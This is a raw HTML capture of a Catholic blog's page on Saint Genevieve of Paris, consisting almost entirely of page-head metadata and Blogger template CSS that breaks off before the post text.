

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html
body_size: 52896
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/5843562099104119055/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSKT-p3FoZFZZaW7qK0n2X6_Jbq0_rMGuGvJ1X2VgrOf34tuQfnxChO42X0vcCGrWrk4baImIp1u_8ZKBexUvM97LyPjmCn8Cai6-cZ8UirPSzZXk474s6cQgXivNHn7iYWa7gNpc9JKQ/s320/St.+Genevieve+of+Paris.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html' property='og:url'/>
<meta content='Saint Genevieve of Paris' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSKT-p3FoZFZZaW7qK0n2X6_Jbq0_rMGuGvJ1X2VgrOf34tuQfnxChO42X0vcCGrWrk4baImIp1u_8ZKBexUvM97LyPjmCn8Cai6-cZ8UirPSzZXk474s6cQgXivNHn7iYWa7gNpc9JKQ/w1200-h630-p-k-no-nu/St.+Genevieve+of+Paris.jpg' property='og:image'/>
<title>
Saint Genevieve of Paris - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Genevieve of Paris' property='og:title'/>
<meta content='https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSKT-p3FoZFZZaW7qK0n2X6_Jbq0_rMGuGvJ1X2VgrOf34tuQfnxChO42X0vcCGrWrk4baImIp1u_8ZKBexUvM97LyPjmCn8Cai6-cZ8UirPSzZXk474s6cQgXivNHn7iYWa7gNpc9JKQ/s320/St.+Genevieve+of+Paris.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Genevieve of Paris' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSKT-p3FoZFZZaW7qK0n2X6_Jbq0_rMGuGvJ1X2VgrOf34tuQfnxChO42X0vcCGrWrk4baImIp1u_8ZKBexUvM97LyPjmCn8Cai6-cZ8UirPSzZXk474s6cQgXivNHn7iYWa7gNpc9JKQ/s320/St.+Genevieve+of+Paris.jpg' name='twitter:image'/>
<meta content='Saint Genevieve of Paris' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
